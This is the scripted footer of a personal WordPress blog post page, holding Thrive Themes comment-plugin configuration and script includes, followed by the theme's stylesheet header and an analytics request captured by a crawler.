} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-3258"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>


<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-headline-optimizer/frontend/js/triggers.min.js?ver=2.2' id='tho-footer-js-js'></script>
<script type='text/javascript' id='thrive-main-script-js-extra'>
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php","is_singular":"1","post_type":"post","lazy_load_comments":"0","comments_loaded":"0","theme_uri":"https:\/\/wingingitblog.com\/wp-content\/themes\/rise","translations":{"ProductDetails":"Product Details"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/themes/rise/js/script.js?v=2.10' id='thrive-main-script-js'></script>
<script type='text/javascript' id='tve-dash-frontend-js-extra'>
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/themes/rise/thrive-dashboard/js/dist/frontend.min.js?ver=3.3' id='tve-dash-frontend-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' id='tcm-frontend-js-js-extra'>
/* <![CDATA[ */
var ThriveComments = {"current_user":{"photo_url":"https:\/\/wingingitblog.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","is_admin":false},"translations":{"isRequired":"Please enter a valid email address","author_name_required":"Please add your name before submitting the comment","comment_content_missing":"Please add your comment text in the field below","choose_avatar":"Choose an avatar","choose_avatar_button":"Select","settings_saved_success_toast":"Settings saved successfully.","settings_saved_fail_toast":"There seems to be a problem in changing the settings. Please, try again and if the error persists contact our support team.","options_saved_success_toast":"Option changed successfully.","options_saved_fail_toast":"There seems to be a problem in changing this option. Please, try again and if the error persists contact our support team.","comments_saved_error":"There was a problem in saving your comment. Please, try again!.","tcm_duplicate_comment_error":"Duplicate comment detected, it looks as though you've already said that!","tcm_get_comments_error":"The comments could not be retrieved","change_image":"Change image","choose_image":"Choose image","default_avatar":"Selected image: default placeholder","selected_image":"Selected image","comment_to_fast":"You are posting comments too quickly. Slow down.","link_copied":"Link copied to clipboard","conversion_leads_availabe":"Option available only if you have ","conversion_leads_installed":"installed","badge_default_title":"Badge title","badge_no_empty_name":"Badge name field can't be empty","badge_reaches_only_number":"Reaches input can only be a positive number and can't be empty.","badge_select_image":"Please select a badge image before saving","badge_same_settings":"You have already set a badge with the same conditions.","approved":"Approved","unapproved":"Unapproved","reply_needed":"Reply Needed","not_reply_needed":"No Reply Needed","spam":"spam","trash":"trash","entire_website":"Entire Website","reply_failed":"Failed to submit reply!","label_enabled":"Enabled","label_disabled":"Disabled","invalid_website_url":"Invalid website url","accept_privacy_checkbox":"Please accept the privacy checkbox","email_copied":"Email copied to clipboard","autolink_added":"Auto-Link added successfully!","autolink_changed":"Changes on Auto-Link were saved successfully!","autolink_error":"Error while creating Auto-Link!","copy_input":"Copied","tcb_prevent_insert_element":"You cannot add two Thrive Comments sections on the same page","comment_by":"Comment by","moderation_approved":"was approved","moderation_unapproved":"was unapproved","moderation_no_replied":"was marked as No Reply Needed","moderation_replied":"was replied","moderation_featured":"was marked as Featured comment","moderation_no_featured":"is no longer featured","moderation_delegate":"was delegated to","moderation_not_spam":"is not spam","moderation_spam":"was marked as spam","moderation_trash":"was marked as trash","moderation_restored":"was restored","approve_text":"Approve","unapprove_text":"Unapprove","feature_text":"Feature","stop_feature_text":"Stop Featuring","spam_text":"Mark as Spam","trash_text":"Mark as Trash","comment_sending":"Sending...","comment_pending":"Pending...","nr_votes":"Number of Votes","nr_comments":"Number of Comments","moderation_expand":"Expand","moderation_error":"Error encountered for the following action","edit":"Edit","delegate":"Delegate","reply":"Reply","no_reply_needed":"No Reply Needed","error":"Error","see_comment_reply":"Click here to see the reply.","see_comment_edit":"Click here to see the edited comment."},"nonce":"d775cee013","routes":{"comments":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments","gravatar":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/gravatar","live_update":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/live_update","update_post_subscriber":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/update_post_subscriber","generate_nonce":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php"},"post":{"ID":20,"post_author":"1","post_date":"2014-03-12 00:19:00","post_title":"Sorry I was Missing","post_excerpt":"","post_status":"publish","comment_status":"open","post_name":"sorry-i-was-missing","to_ping":"","pinged":"","post_parent":0,"guid":"http:\/\/wingingitblog.com\/2014\/03\/sorry-i-was-missing\/","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"1","filter":"raw","featured_image":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2014\/03\/1108-1.png","permalink":"https:\/\/wingingitblog.com\/sorry-i-was-missing\/","ancestors":[],"post_category":[1],"tags_input":["Chicago","family","Kodiak","Merchandise Mart","work"]},"related_posts":[{"post_id":3197,"post_title":"Animate Your Ancestors","guid":"https:\/\/wingingitblog.com\/?p=3197","featured_image":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2021\/02\/5bbfcab9-1b95-4359-9bca-59485204a1aa.jpg"},{"post_id":3188,"post_title":"Getting The Covid Vaccine","guid":"https:\/\/wingingitblog.com\/?p=3188","featured_image":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2021\/02\/hires_logo.png"},{"post_id":3155,"post_title":"Happy Thanksgiving 2020","guid":"https:\/\/wingingitblog.com\/?p=3155","featured_image":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2020\/11\/design-02-01-scaled.jpg"},{"post_id":3058,"post_title":"Happy Thanksgiving 2019","guid":"https:\/\/wingingitblog.com\/?p=3058","featured_image":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2019\/11\/thanksgiving_0015-HQ-01.jpg"}],"const":{"toast_timeout":4000,"wp_content":"https:\/\/wingingitblog.com\/wp-content\/","ajax_dash":["tcm_ajax_dash"],"site_url":"https:\/\/wingingitblog.com","post_url":"https:\/\/wingingitblog.com\/sorry-i-was-missing\/","moderation":{"approve":"approved","unapprove":"hold","spam":"spam","unspam":"unspam","trash":"trash","untrash":"untrash","unreplied":"tcm_unreplied","tcm_delegate":"tcm_delegate","tcm_featured":"tcm_featured","tcm_keyboard_tooltip":"tcm_display_keyboard_notification_tooltip","featured":1,"not_featured":0}},"settings":{"activate_comments":1,"comment_registration":"","close_comments_for_old_posts":"","close_comments_days_old":"14","comments_per_page":"50","page_comments":"","is_dynamic":0,"comment_order":"asc","gravatar_active":1,"tcm_default_picture":"","powered_by":"","comment_date":"1","share_individual_comments":1,"comment_style_template":1,"lazy_load":1,"lazy_load_avatar":0,"tcm_labels_option":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email","text":"Email"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Click to copy URL","text":"Click to copy URL"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_color_picker_value":"#03a9f4","tcm_notification_labels":{"email_subject":{"default":"New reply to your comment '{comment_start}'","text":"New reply to your comment '{comment_start}'"},"content_title":{"default":"A reply to your comment was posted on {site_title}","text":"A reply to your comment was posted on {site_title}"},"comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"replied_comment":{"default":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}","text":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}"},"unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"},"post_email_subject":{"default":"New comment posted on {source_page}","text":"New comment posted on {source_page}"},"post_content_title":{"default":"A new comment was posted on {site_title}","text":"A new comment was posted on {site_title}"},"post_comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"post_reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"post_signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"post_unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"post_unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"}},"tcm_keywords":"","tcm_live_update":0,"tcm_live_update_refresh_rate":20,"tcm_enable_social_signin":0,"tcm_show_url":1,"login_activation":0,"tcm_badges":"","tcm_badges_option":false,"tcm_badges_custom_images":"","tcm_voting_only_register":false,"tcm_conversion":"","tcm_roles":"","tcm_mod_administrator":"1","tcm_mod_editor":"1","tcm_mod_author":"1","tcm_mod_contributor":"0","tcm_mod_subscriber":"0","tcm_exclude_moderators":0,"tcm_vote_type":"no_vote","tcm_email_service":"","tcm_api_status":{"facebook":1,"google":1,"facebook_api":0,"google_api":0},"badges_to_moderators":1,"tcm_mark_upvoted":1,"comment_moderation":"1","comment_max_links":"2","moderation_keys":"","tcm_meta_tags":0,"tcm_moderators_notifications":1,"remember_me":0,"storing_consent":0,"comment_previously_approved":"","disallowed_keys":""},"close_comments":"","sorting":{"sort_name":"oldest","sort_field":"comment_ID","order":1},"tcm_customize_labels":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email","text":"Email"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Click to copy URL","text":"Click to copy URL"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_social_apis":{"facebook":[],"google":[]},"email_services":[],"tcm_accent_color":"#03a9f4","has_plugin_cache":"","default_author_picture_url":"https:\/\/wingingitblog.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/js/frontend.min.js?ver=2.3' id='tcm-frontend-js-js'></script>
<script type="text/javascript">/*<![CDATA[*/var THO_Front = THO_Front || {}; THO_Front.data = {"end_of_content_id":"tho-end-content","is_single":true,"log_url":"https:\/\/wingingitblog.com\/wp-json\/tho\/v1\/logs","active_triggers":{"viewport":"thrive_headline"},"log_engagements":[],"post_id":20,"test_id":0,"const":{"_e_click":1,"_e_scroll":2,"_e_time":3,"_impression":1,"_engagement":2}}/*]]> */</script><script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script></div>
<script type='text/javascript' src='https://wingingitblog.com/siteprotect/hashcash.js' async></script></body>
</html><script src="//wingingitblog.com/hashcash.js" type="text/javascript"></script>

--- FILE ---
content_type: text/css
request_url: https://wingingitblog.com/wp-content/themes/rise/style.css?ver=6.3.5
body_size: 208
content:
/*
Theme Name: Rise
Theme URI: http://thrivethemes.com/
Author: Thrive Themes
Author URI: http://thrivethemes.com/
Text Domain: thrive
Description: Rise description
Version: 2.10
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, thrive, lead capture
*/


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1608939217&t=pageview&_s=1&dl=https%3A%2F%2Fwingingitblog.com%2Fsorry-i-was-missing%2F&ul=en-us%40posix&dt=Sorry%20I%20was%20Missing%20%7C%20Winging%20It&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1012265190&gjid=458239474&cid=779084381.1769718776&tid=UA-59768259-1&_gid=412723691.1769718776&_r=1&_slc=1&z=1230027848
body_size: -451
content:
2,cG-7CHVF5H32J